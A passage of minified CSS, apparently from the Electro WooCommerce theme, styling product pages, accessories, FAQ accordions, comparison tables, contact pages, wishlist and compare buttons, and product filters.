ul.products{margin-bottom:0}.section-onsale-product .single-product .related ul.products>.onsale-product .product-inner,.section-onsale-product .single-product .upsells ul.products>.onsale-product .product-inner,.section-onsale-product-carousel .onsale-product-carousel .single-product .related ul.products>.onsale-product-content .product-inner,.section-onsale-product-carousel .onsale-product-carousel .single-product .upsells ul.products>.onsale-product-content .product-inner,.section-onsale-product-carousel-v9 .single-product .related ul.products>.onsale-product .product-inner,.section-onsale-product-carousel-v9 .single-product .upsells ul.products>.onsale-product .product-inner,.single-product .related .section-onsale-product ul.products>.onsale-product .product-inner,.single-product .related .section-onsale-product-carousel .onsale-product-carousel ul.products>.onsale-product-content .product-inner,.single-product .related .section-onsale-product-carousel-v9 ul.products>.onsale-product .product-inner,.single-product .related ul.products>li.product .product-inner,.single-product .upsells .section-onsale-product ul.products>.onsale-product .product-inner,.single-product .upsells .section-onsale-product-carousel .onsale-product-carousel ul.products>.onsale-product-content .product-inner,.single-product .upsells .section-onsale-product-carousel-v9 ul.products>.onsale-product .product-inner,.single-product .upsells ul.products>li.product .product-inner{padding:1.071em}@media (min-width:768px){.section-onsale-product .single-product .related ul.products>.onsale-product,.section-onsale-product .single-product .upsells ul.products>.onsale-product,.section-onsale-product-carousel .onsale-product-carousel .single-product .related ul.products>.onsale-product-content,.section-onsale-product-carousel .onsale-product-carousel .single-product .upsells ul.products>.onsale-product-content,.section-onsale-product-carousel-v9 .single-product .related ul.products>.onsale-product,.section-onsale-product-carousel-v9 .single-product .upsells ul.products>.onsale-product,.single-product .related .section-onsale-product ul.products>.onsale-product,.single-product .related .section-onsale-product-carousel .onsale-product-carousel ul.products>.onsale-product-content,.single-product .related .section-onsale-product-carousel-v9 ul.products>.onsale-product,.single-product .related ul.products>li.product,.single-product .upsells .section-onsale-product ul.products>.onsale-product,.single-product .upsells .section-onsale-product-carousel .onsale-product-carousel ul.products>.onsale-product-content,.single-product .upsells .section-onsale-product-carousel-v9 ul.products>.onsale-product,.single-product .upsells ul.products>li.product{width:25%}}.single-product .wcppec-checkout-buttons{max-width:350px}.single_add_to_cart_button.button{color:#fff;font-weight:700;font-size:1em;padding:1.036em 3.434em}.single_add_to_cart_button.button::before{display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:1.357em;vertical-align:middle;content:"\61";margin-right:.5em}.single_add_to_cart_button.button:focus::before,.single_add_to_cart_button.button:hover::before{background-color:transparent}#tab-description{color:#686c6f}#tab-description h1,#tab-description h2,#tab-description h3,#tab-description h4,#tab-description h5,#tab-description h6{font-size:1.643em;line-height:1.043em;color:#333e48;margin-bottom:1em}#tab-description p{margin-bottom:2.857em}#tab-description :last-child{margin-bottom:0}#tab-description .electro-description .layout{margin-bottom:140px}#tab-description .electro-description .layout tr td{width:50%}#tab-description .electro-description .layout tr td:last-child img{position:relative;left:100px;width:100%}#tab-description .electro-description .layout:last-child tr td:first-child img{position:relative;right:100px;width:100%}#primary #tab-description .electro-description .layout{margin-bottom:80px}#primary #tab-description .electro-description .layout tr td:last-child img{left:35px}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:37px}.extended.full-width #primary #tab-description .electro-description .layout{margin-bottom:80px}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left:100px}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:100px}.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left:70px}.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right:71px}.single-product.full-width .single-product-wrapper{margin-bottom:11.429em}.single-product.full-width .product-images-wrapper div.images>a{margin-bottom:1.214em}.single-product.full-width .product-images-wrapper div.images>.thumbnails-single{margin-bottom:1.214em}.single-product.full-width .loop-product-categories{margin-bottom:1em}.single-product.full-width .entry-summary>div[itemprop=description],.single-product.full-width .woocommerce-product-details__short-description{margin-bottom:3.214em}.single-product.full-width .price{margin-bottom:.714em}.single-product.full-width .wc-tab{padding:5em}.single-product.full-width .woocommerce-tabs{margin-bottom:7.714em}.single-product.full-width .woocommerce-tabs~div.products{margin-bottom:7.714em}.section-onsale-product .single-product.full-width .related ul.products>.onsale-product .product-inner,.section-onsale-product .single-product.full-width .upsells ul.products>.onsale-product .product-inner,.section-onsale-product-carousel .onsale-product-carousel .single-product.full-width .related ul.products>.onsale-product-content .product-inner,.section-onsale-product-carousel .onsale-product-carousel .single-product.full-width .upsells ul.products>.onsale-product-content .product-inner,.section-onsale-product-carousel-v9 .single-product.full-width .related ul.products>.onsale-product .product-inner,.section-onsale-product-carousel-v9 .single-product.full-width .upsells ul.products>.onsale-product .product-inner,.single-product.full-width .related .section-onsale-product ul.products>.onsale-product .product-inner,.single-product.full-width .related .section-onsale-product-carousel .onsale-product-carousel ul.products>.onsale-product-content .product-inner,.single-product.full-width .related .section-onsale-product-carousel-v9 ul.products>.onsale-product .product-inner,.single-product.full-width .related ul.products>li.product .product-inner,.single-product.full-width .upsells .section-onsale-product ul.products>.onsale-product .product-inner,.single-product.full-width .upsells .section-onsale-product-carousel .onsale-product-carousel ul.products>.onsale-product-content .product-inner,.single-product.full-width .upsells .section-onsale-product-carousel-v9 ul.products>.onsale-product .product-inner,.single-product.full-width .upsells ul.products>li.product .product-inner{padding:1.071em}@media (min-width:768px){.section-onsale-product .single-product.full-width .related ul.products>.onsale-product,.section-onsale-product .single-product.full-width .upsells ul.products>.onsale-product,.section-onsale-product-carousel .onsale-product-carousel .single-product.full-width .related ul.products>.onsale-product-content,.section-onsale-product-carousel .onsale-product-carousel .single-product.full-width .upsells ul.products>.onsale-product-content,.section-onsale-product-carousel-v9 .single-product.full-width .related ul.products>.onsale-product,.section-onsale-product-carousel-v9 .single-product.full-width .upsells ul.products>.onsale-product,.single-product.full-width .related .section-onsale-product ul.products>.onsale-product,.single-product.full-width .related .section-onsale-product-carousel .onsale-product-carousel ul.products>.onsale-product-content,.single-product.full-width .related .section-onsale-product-carousel-v9 ul.products>.onsale-product,.single-product.full-width .related ul.products>li.product,.single-product.full-width .upsells .section-onsale-product ul.products>.onsale-product,.single-product.full-width .upsells .section-onsale-product-carousel .onsale-product-carousel ul.products>.onsale-product-content,.single-product.full-width .upsells .section-onsale-product-carousel-v9 ul.products>.onsale-product,.single-product.full-width .upsells ul.products>li.product{width:33.3333333333%}}@media (min-width:992px){.section-onsale-product .single-product.full-width .related ul.products>.onsale-product,.section-onsale-product .single-product.full-width .upsells ul.products>.onsale-product,.section-onsale-product-carousel .onsale-product-carousel .single-product.full-width .related ul.products>.onsale-product-content,.section-onsale-product-carousel .onsale-product-carousel .single-product.full-width .upsells ul.products>.onsale-product-content,.section-onsale-product-carousel-v9 .single-product.full-width .related ul.products>.onsale-product,.section-onsale-product-carousel-v9 .single-product.full-width .upsells ul.products>.onsale-product,.single-product.full-width .related .section-onsale-product ul.products>.onsale-product,.single-product.full-width .related .section-onsale-product-carousel .onsale-product-carousel ul.products>.onsale-product-content,.single-product.full-width .related .section-onsale-product-carousel-v9 ul.products>.onsale-product,.single-product.full-width .related ul.products>li.product,.single-product.full-width .upsells .section-onsale-product ul.products>.onsale-product,.single-product.full-width .upsells .section-onsale-product-carousel .onsale-product-carousel ul.products>.onsale-product-content,.single-product.full-width .upsells .section-onsale-product-carousel-v9 ul.products>.onsale-product,.single-product.full-width .upsells ul.products>li.product{width:20%}}.accessories .col-left{padding-left:0}.accessories .col-right{padding-right:0}.accessories .products .section-onsale-product .onsale-product,.accessories .products .section-onsale-product-carousel .onsale-product-carousel .onsale-product-content,.accessories .products .section-onsale-product-carousel-v9 .onsale-product,.accessories .products li.product,.section-onsale-product .accessories .products .onsale-product,.section-onsale-product-carousel .onsale-product-carousel .accessories .products .onsale-product-content,.section-onsale-product-carousel-v9 .accessories .products .onsale-product{margin-top:0}.accessories .products .section-onsale-product .onsale-product::before,.accessories .products .section-onsale-product-carousel .onsale-product-carousel .onsale-product-content::before,.accessories .products .section-onsale-product-carousel-v9 .onsale-product::before,.accessories .products li.product::before,.section-onsale-product .accessories .products .onsale-product::before,.section-onsale-product-carousel .onsale-product-carousel .accessories .products .onsale-product-content::before,.section-onsale-product-carousel-v9 .accessories .products .onsale-product::before{content:'+';position:absolute;font-size:1.714em;line-height:1.458em;height:1.458em;width:1.458em;border:1px solid #ddd;background-color:#fff;border-radius:50%;top:50%;left:-.729em;display:inline-block;text-align:center;transform:translateY(-50%);z-index:1000}.accessories .products .section-onsale-product .onsale-product:hover .product-inner,.accessories .products .section-onsale-product-carousel .onsale-product-carousel .onsale-product-content:hover .product-inner,.accessories .products .section-onsale-product-carousel-v9 .onsale-product:hover .product-inner,.accessories .products li.product:hover .product-inner,.section-onsale-product .accessories .products .onsale-product:hover .product-inner,.section-onsale-product-carousel .onsale-product-carousel .accessories .products .onsale-product-content:hover .product-inner,.section-onsale-product-carousel-v9 .accessories .products .onsale-product:hover .product-inner{background-color:transparent}.accessories .products .section-onsale-product .onsale-product:first-child::before,.accessories .products .section-onsale-product-carousel .onsale-product-carousel .onsale-product-content:first-child::before,.accessories .products .section-onsale-product-carousel-v9 .onsale-product:first-child::before,.accessories .products li.product:first-child::before,.section-onsale-product .accessories .products .onsale-product:first-child::before,.section-onsale-product-carousel .onsale-product-carousel .accessories .products .onsale-product-content:first-child::before,.section-onsale-product-carousel-v9 .accessories .products .onsale-product:first-child::before{content:none}.accessories .products .section-onsale-product .onsale-product:first-child a,.accessories .products .section-onsale-product-carousel .onsale-product-carousel .onsale-product-content:first-child a,.accessories .products .section-onsale-product-carousel-v9 .onsale-product:first-child a,.accessories .products li.product:first-child a,.section-onsale-product .accessories .products .onsale-product:first-child a,.section-onsale-product-carousel .onsale-product-carousel .accessories .products .onsale-product-content:first-child a,.section-onsale-product-carousel-v9 .accessories .products .onsale-product:first-child a{color:#64686c}.accessories .products .section-onsale-product .onsale-product:first-child h3,.accessories .products .section-onsale-product-carousel .onsale-product-carousel .onsale-product-content:first-child h3,.accessories .products .section-onsale-product-carousel-v9 .onsale-product:first-child h3,.accessories .products li.product:first-child h3,.section-onsale-product .accessories .products .onsale-product:first-child h3,.section-onsale-product-carousel .onsale-product-carousel .accessories .products .onsale-product-content:first-child h3,.section-onsale-product-carousel-v9 .accessories .products .onsale-product:first-child h3{font-weight:400}.accessories .products .section-onsale-product .onsale-product:first-child .price,.accessories .products .section-onsale-product-carousel .onsale-product-carousel .onsale-product-content:first-child .price,.accessories .products .section-onsale-product-carousel-v9 .onsale-product:first-child .price,.accessories .products li.product:first-child .price,.section-onsale-product .accessories .products .onsale-product:first-child .price,.section-onsale-product-carousel .onsale-product-carousel .accessories .products .onsale-product-content:first-child .price,.section-onsale-product-carousel-v9 .accessories .products .onsale-product:first-child .price{color:#9fa0a0}.accessories .products li:hover .hover-area{display:none}.accessories .products .price-add-to-cart{margin-bottom:0}.accessories .products .price-add-to-cart .price{margin-bottom:0}.accessories .products .price-add-to-cart .button{display:none}.accessories .total-price{font-size:1em;color:#848484;margin-bottom:1em}.accessories .total-price .total-price-html{display:block;font-size:1.857em;color:#e00}.accessories .accessory-checkbox{font-size:1em;line-height:1.286em;color:#0062bd;margin-bottom:.857em}.accessories .accessory-checkbox .product-title{border-bottom:1px solid #0062bd}.accessories .accessory-checkbox:first-child{color:#686c6f}.accessories .accessory-checkbox:first-child .product-title{border-bottom:0}.accessories .accessory-checkbox .accessory-price{font-size:1.143em;line-height:1.125em;color:#e00}.accessories .add-all-to-cart.btn,.accessories .add-all-to-cart.hero-action-btn{padding:.572em 2.029em;color:#fff}.full-width.single-product .accessories .products{margin-top:-1.429em;margin-left:-1.429em}.electro-description{margin-bottom:8.571em}.electro-description>:last-child{margin-bottom:0}.product_meta>span{font-weight:700;color:#686c6f}.product_meta>span a,.product_meta>span span{font-weight:400}.product_meta>span+span::before{content:'/';color:#c5c5c5;margin:0 1.571em}.single-product .related>h2,.single-product .up-sells>h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #dadada;margin-bottom:1.36em}.single-product .related>h2::after,.single-product .up-sells>h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.electro-tabs{background-color:#f9f9f9;width:100vw;position:relative;margin-left:-50vw;left:50%;padding:2.857em 0;margin-bottom:5em}.electro-tabs+section.related>h2,.electro-tabs~div.products>h2{font-size:1.786em;line-height:1.6em;display:block;position:relative;padding-bottom:.4em;border-bottom:1px solid #dadada;margin-bottom:1.36em}.electro-tabs+section.related>h2::after,.electro-tabs~div.products>h2::after{content:' ';border-bottom:2px solid transparent;display:block;width:20%;position:absolute;bottom:-1px}.electro-tabs+section.related ul.products,.electro-tabs~div.products ul.products{margin-bottom:0}.electro-tabs .electro-tab{margin-bottom:3.357em}.electro-tabs .electro-tab:last-child{margin-bottom:0}.electro-tabs .electro-tab .tab-content{background-color:#fff;padding:2.571em 8.3333%}.electro-tabs .ec-tabs{text-align:center;margin-bottom:4.571em;border-bottom:1px solid #ddd;margin-left:-2em;margin-right:-2em}.onsale{display:inline-block;margin-top:16px;padding:2px 10px;margin-left:15px;background:#e00;color:#fff;text-decoration:none;font-size:14px;font-weight:700}.normal.single-product .quantity.buttons_added .minus,.normal.single-product .quantity.buttons_added .plus{bottom:.857em;right:.857em}.normal.single-product .quantity.buttons_added .plus{right:2.286em}#tab-specification h1,#tab-specification h2,#tab-specification h3,#tab-specification h4,#tab-specification h5,#tab-specification h6{font-size:1.286em;line-height:1.043em;color:#333e48;margin-bottom:1em}#tab-specification table.shop_attributes tbody tr:nth-of-type(2n+1){background-color:transparent}#tab-specification table,#tab-specification table.shop_attributes{margin-bottom:5em}#tab-specification table.shop_attributes:last-child,#tab-specification table:last-child{margin-bottom:0}#tab-specification table tr td,#tab-specification table tr th,#tab-specification table.shop_attributes tr td,#tab-specification table.shop_attributes tr th{padding:7px 30px;font-size:14px}#tab-specification table tr th,#tab-specification table.shop_attributes tr th{font-weight:700}#tab-specification table tr td:first-child,#tab-specification table tr th,#tab-specification table.shop_attributes tr td:first-child,#tab-specification table.shop_attributes tr th{width:30%}#tab-specification table tr:first-child td,#tab-specification table tr:first-child th,#tab-specification table.shop_attributes tr:first-child td,#tab-specification table.shop_attributes tr:first-child th{padding-top:0;border-top:none}.single-product-wrapper table.group_table tr{border-top:1px solid #eceeef}.single-product-wrapper table.group_table tr:last-child{border-bottom:1px solid #eceeef}.single-product-wrapper table.group_table td{border:none;display:table-cell;vertical-align:middle}.single-product-wrapper table.group_table .price{text-align:right;font-size:1.5em}.single-product-wrapper table.group_table .label{display:table-cell;vertical-align:middle;white-space:normal}.single-product-wrapper table.group_table .label label{font-size:16px;font-weight:400;margin-bottom:0}.single-product-wrapper table.group_table .quantity{width:100px}.electro-wc-product-gallery img[alt~=Awaiting]{width:80px;border:1px solid #eaeaea}.text-boxes h2,.text-boxes h3.highlight,.wpb-accordion h2,.wpb-accordion h3.highlight{font-size:1.286em;line-height:1em;color:#434343;margin-bottom:1.667em;font-weight:600}.text-boxes h2,.wpb-accordion h2{margin-bottom:1.222em}.wpb-accordion .vc_tta-container{padding-left:50px}.wpb-accordion .vc_tta.vc_general .vc_tta-panel{margin-bottom:20px}.wpb-accordion .vc_tta.vc_general .vc_tta-panel:last-child{margin-bottom:0}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-body,.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading{border:none}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title{font-size:1.286em;line-height:1.556em;letter-spacing:.01em}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a{padding:.333em 0;text-align:left}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a span{color:#797979;margin-left:3.333em}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i{color:#b5b5b5!important;background:0 0;border-radius:3px;display:block;height:2.056em;width:2.056em;left:0;border:1px solid #b5b5b5}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i:before{left:50%;right:0;transform:translate(-50%,-50%);width:.556em;border-color:#b5b5b5}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i:after{left:50%;top:50%;transform:translate(-50%,-50%);height:.556em;border-color:#b5b5b5}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:focus,.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:hover{background:#fff!important}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:focus .vc_tta-panel-title>a span,.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:hover .vc_tta-panel-title>a span{color:#000}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-body{padding:1em 2em 1em 4.214em}.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{font-weight:700}.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a span{color:#333e48}.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i:before{border-color:#333e48}.about-features{text-align:center}.about-features h2{font-size:1.286em;line-height:1em;font-weight:600;margin-bottom:1.556em}.team-member-wrapper{padding:6.429em 0}.team-member-wrapper a.team-member{color:#333e48;display:block}.team-member-wrapper .team-member img{border-radius:50%;width:100%;height:auto;display:block}.team-member-wrapper .team-member .profile{text-align:center}.team-member-wrapper .team-member .profile h3{font-size:1.286em;line-height:1.556em;font-weight:600;padding-top:.833em;padding-bottom:0;margin-bottom:0}.team-member-wrapper .team-member .profile h3 small{display:block;font-size:14px;line-height:1.7em;color:#989898}.faq-page-title{padding-bottom:.88em;border-bottom:1px solid #dadada;margin-bottom:1.6em;margin-top:1em}h3.faq-title{font-size:1.143em;line-height:2.5em;font-weight:700;color:#434343;margin-bottom:1.25em}.text-content p{color:#434343}.faq-accordion.vc_tta.vc_general .vc_tta-panel-body,.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading{border:none!important}.faq-accordion.vc_tta.vc_general .vc_tta-panel:first-child .vc_tta-panel-title{border-top:none}.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading,.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading:focus,.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading:hover{background:#fff!important}.faq-accordion.vc_tta.vc_general .vc_tta-panel-title{font-size:1.786em;border-top:1px solid #ddd}.faq-accordion.vc_tta.vc_general .vc_tta-panel-title>a{color:#434343!important;padding:1.12em .8em 1.12em 0}.faq-accordion.vc_tta.vc_general .vc_tta-panel-title>a i.vc_tta-controls-icon{width:15px;height:15px}.faq-accordion.vc_tta.vc_general .vc_tta-panel-body{color:#747474;background:0 0!important;padding:1em 1.429em 4.286em 0}.entry-content .vc_toggle{margin:0;border-bottom:1px solid #ddd;margin-bottom:0}.entry-content .vc_toggle .vc_toggle_title{padding:25px 0!important}.entry-content .vc_toggle .vc_toggle_title h4{font-size:1.786em;color:#434343!important;margin:0}.entry-content .vc_toggle .vc_toggle_title h4:after{float:right;content:"\f078";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:18px;line-height:1.6}.entry-content .vc_toggle .vc_toggle_title .vc_toggle_icon{display:none}.entry-content .vc_toggle .vc_toggle_content{color:#747474;padding:1em 1.429em 3.143em 0!important;margin-top:0;margin-bottom:0}.entry-content .vc_toggle.vc_toggle_active .vc_toggle_title h4:after{content:"\f077"}.entry-content .vc_toggle:last-child{border-bottom:none}.table-compare{border:1px solid #d7d7d7;margin-bottom:3.75em}.table-compare .product-title{font-size:1.071em;line-height:1.286em;font-weight:700;color:#0062bd}.table-compare tbody tr th{text-transform:uppercase;background-color:#f1f1f1;vertical-align:middle;text-align:center}.table-compare tbody tr td,.table-compare tbody tr th{border:1px solid #d7d7d7}.table-compare tbody tr td{vertical-align:middle;text-align:center;padding:1em}.table-compare tbody tr td .in-stock,.table-compare tbody tr td .out-of-stock{font-size:.6875rem;padding:4px .625rem;letter-spacing:.6px;text-transform:uppercase}.table-compare tbody tr td .in-stock{border:1px solid #1abc9c;color:#1abc9c}.table-compare tbody tr td .out-of-stock{border:1px solid #e74c3c;color:#e74c3c}.table-compare tbody tr td .product-image,.table-compare tbody tr td .star-rating{display:inline-block}.table-compare tbody tr:first-child td{vertical-align:top;width:22%}.table-compare tbody .button{padding:.6em 2em}.table-compare tbody .price{font-size:1.3em}.table-compare tbody .price ins{text-decoration:none}.table-compare tbody .price del{color:#5d7184;font-size:.875rem}.contact-page-title{font-size:1.786em;color:#333e48;padding-bottom:.6em;position:relative;border-bottom:1px solid #dadada;margin-bottom:1.2em}.contact-page-title:after{content:' ';width:4.56em;border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px}.store-info h3{font-size:1em;font-weight:700;color:#333e48;padding-top:2.143em;padding-bottom:.714em}.store-info a{text-decoration:underline}.store-info iframe{filter:grayscale(100%)}.store-info iframe:hover{filter:grayscale(0)}.contact-form.vc_column_container .vc_column-inner{padding-right:70px}.contact-form .form-group{margin-bottom:1.714em}.store-info.vc_column_container .vc_column-inner{padding-left:0;padding-right:0}.store-info.store-info-v2.vc_column_container .vc_column-inner{padding-left:15px;padding-right:0}.wpb_gmaps_widget .wpb_wrapper{padding:0!important}.info-404 .search-field{width:40%}.electro-store-directory .widget_product_categories .product-categories,.electro-store-directory .widget_product_categories>ul{border:0}.electro-store-directory .widget_product_categories .product-categories::after,.electro-store-directory .widget_product_categories>ul::after{content:"";display:table;clear:both}.electro-store-directory .widget_product_categories .product-categories>li>a,.electro-store-directory .widget_product_categories>ul>li>a{font-weight:700}.electro-store-directory .widget_product_categories .product-categories>li .children,.electro-store-directory .widget_product_categories>ul>li .children{display:block!important}.electro-store-directory .widget_product_categories .product-categories>li .children .no-child,.electro-store-directory .widget_product_categories>ul>li .children .no-child{display:none}.electro-store-directory .widget_product_categories .product-categories:not(.product-categories),.electro-store-directory .widget_product_categories>ul:not(.product-categories){float:left;width:25%;margin:0}.electro-store-directory .widget_product_categories .product-categories .child-indicator,.electro-store-directory .widget_product_categories .product-categories .no-child,.electro-store-directory .widget_product_categories>ul .child-indicator,.electro-store-directory .widget_product_categories>ul .no-child{display:none}.electro-store-directory .widget_product_categories .product-categories li,.electro-store-directory .widget_product_categories>ul li{border:none}.electro-store-directory .widget_product_categories .product-categories,.electro-store-directory .widget_product_categories .product-categories ul,.electro-store-directory .widget_product_categories>ul,.electro-store-directory .widget_product_categories>ul ul{margin:0 0 0 1em;padding:0;list-style:none;color:#369;position:relative}.electro-store-directory .widget_product_categories .product-categories ul,.electro-store-directory .widget_product_categories>ul ul{margin-left:.5em}.electro-store-directory .widget_product_categories .product-categories ul:before,.electro-store-directory .widget_product_categories .product-categories:before,.electro-store-directory .widget_product_categories>ul ul:before,.electro-store-directory .widget_product_categories>ul:before{content:"";display:block;width:0;position:absolute;top:0;bottom:0;left:0;border-left:1px solid #ddd}.electro-store-directory .widget_product_categories .product-categories li,.electro-store-directory .widget_product_categories>ul li{margin:0;padding:0 1.5em;line-height:2em;position:relative}.electro-store-directory .widget_product_categories .product-categories li:before,.electro-store-directory .widget_product_categories>ul li:before{content:"";display:block;width:10px;height:0;border-top:1px solid #ddd;margin-top:-1px;position:absolute;top:1.571em;left:0}.electro-store-directory .widget_product_categories .product-categories li:last-child:before,.electro-store-directory .widget_product_categories>ul li:last-child:before{background:#fff;height:auto;top:1em;bottom:0}.woocommerce-wishlist .entry-header{display:none}.hidden-title-form input,.wishlist-title h2{font-size:40px;line-height:50px;color:#434343;margin-bottom:.5em}.wishlist-title .show-title-form .fa{font-family:FontAwesome}.wishlist-title-container{text-align:center;margin-bottom:2.857em}.hidden-title-form input{font-weight:500;text-align:center;padding:0;border:0}#yith-wcwl-popup-message,.yith-wcwl-add-button img,.yith-wcwl-wishlistexistsbrowse .feedback{display:none!important}.yith-wcwl-wishlistaddedbrowse .feedback{cursor:pointer}.yith-wcwl-wishlistaddedbrowse .feedback:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;margin-right:5px;content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900}.yith-wcwl-wishlistaddedbrowse>a{display:none}.add_to_wishlist::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;margin-right:5px;content:"\f004"}.yith-wcwl-wishlistexistsbrowse>a::before{color:#f22613;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;margin-right:5px;content:"\f004"}.yith-wcwl-share .yith-wcwl-share-title{margin:0}.yith-wcwl-share>ul{padding-left:0!important}.shop_table.wishlist_table>tbody>tr>td,.shop_table.wishlist_table>tbody>tr>th,.shop_table.wishlist_table>tfoot>tr>td,.shop_table.wishlist_table>tfoot>tr>th{vertical-align:middle}.shop_table.wishlist_table .mc-price-wrapper>ins{float:left;margin-right:10px}.shop_table.wishlist_table .mc-price-wrapper>del,.shop_table.wishlist_table .mc-price-wrapper>del .amount{font-size:90%}.yith-wcwl-share{margin-top:10px}.yith-wcwl-share h4{line-height:27px;padding-bottom:11px;font-weight:700;font-size:18px}.yith-wcwl-share ul{list-style:none;display:flex}.yith-wcwl-share ul>li>a{line-height:1}.yith-wcwl-share ul>li>a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Brands'}.yith-wcwl-share ul>li{padding-right:20px}.yith-wcwl-share .share-button i{display:none}.yith-wcwl-share .facebook:before{content:'\f09a';color:#3b5998}.yith-wcwl-share .twitter:before{content:'\f099';color:#00aced}.yith-wcwl-share .pinterest:before{content:'\f0d2';color:#cb2027}.yith-wcwl-share .googleplus:before{content:'\f2b3';color:#dd4b39}.yith-wcwl-share .email:before{content:'\f0e0';color:#333e48;font-family:'Font Awesome 5 Free';font-weight:900}.btn-add-to-wishlist i{margin:0 5px 0 0;color:#c6c6c6;transition:.3s,ease}.wishlist_table .add_to_cart.button i,.yith-wcwl-add-button>a i{margin-right:5px!important}.action-buttons .yith-wcwl-add-to-wishlist img.ajax-loading{display:none!important}.hidden-title-form{display:none}.wishlist-fragment .wishlist-title-container{text-align:center;margin-bottom:60px}.wishlist-fragment .hidden-title-form>input:focus{border-color:#66afe9}.wishlist-fragment .hidden-title-form .edit-title-buttons{display:inline-block;margin-left:12px}.wishlist-fragment .hidden-title-form .hide-title-form,.wishlist-fragment .hidden-title-form .save-title-form{height:30px;width:30px;color:#fff;border-radius:50%;display:inline-flex;justify-content:center;align-items:center;margin:0 5px}.wishlist-fragment .hidden-title-form .hide-title-form{background-color:#d9534f}.wishlist-fragment .hidden-title-form .save-title-form{background-color:#5cb85c}.wishlist-fragment .show-title-form{padding:.5em 2.134em}.add-to-compare-link{padding:0;border-radius:0;font-weight:400}.add-to-compare-link::before{font:normal normal normal 14px/1 font-electro;margin-right:6px;content:"\64";vertical-align:middle;display:inline-block;font-size:16px}.add-to-compare-link.added::before{content:"\f00c";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;margin-right:5px}.btn-add-to-compare i{margin:0 5px 0 0;color:#c6c6c6;transition:.3s,ease}.yith-woocommerce-ajax-product-filter small.count{margin-left:5px}.yith-woocommerce-ajax-product-filter small.count:before{content:'('}.yith-woocommerce-ajax-product-filter small.count:after{content:')'}.yith-woocommerce-ajax-product-filter ul.yith-wcan-color li>a{padding:0!important}.yith-woocommerce-ajax-product-filter ul.yith-wcan-color li>a::before{content:none}.yith-woocommerce-ajax-product-filter ul:not(.yith-wcan-color) li>span{color:#333e48;padding:.571em 0 .643em;display:inline-block}.yith-woocommerce-ajax-product-filter ul:not(.yith-wcan-color) li>span::before{content:"\f0c8";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;margin-right:.571em;font-size:1.143em;line-height:22px;vertical-align:middle;color:#dfdfdf}.mc4wp-response{color:#fff;padding:10px}.tm-extra-product-options .tm-epo-field-label{padding-bottom:15px;font-weight:500;text-transform:capitalize}.tm-extra-product-options .cpf-type-checkbox>h1,.tm-extra-product-options .cpf-type-checkbox>h2,.tm-extra-product-options .cpf-type-checkbox>h3,.tm-extra-product-options .cpf-type-checkbox>h4,.tm-extra-product-options .cpf-type-checkbox>h5,.tm-extra-product-options .cpf-type-checkbox>h6,.tm-extra-product-options .cpf-type-checkbox>label,.tm-extra-product-options .cpf-type-color>h1,.tm-extra-product-options .cpf-type-color>h2,.tm-extra-product-options .cpf-type-color>h3,.tm-extra-product-options .cpf-type-color>h4,.tm-extra-product-options .cpf-type-color>h5,.tm-extra-product-options .cpf-type-color>h6,.tm-extra-product-options .cpf-type-color>label,.tm-extra-product-options .cpf-type-date>h1,.tm-extra-product-options .cpf-type-date>h2,.tm-extra-product-options .cpf-type-date>h3,.tm-extra-product-options 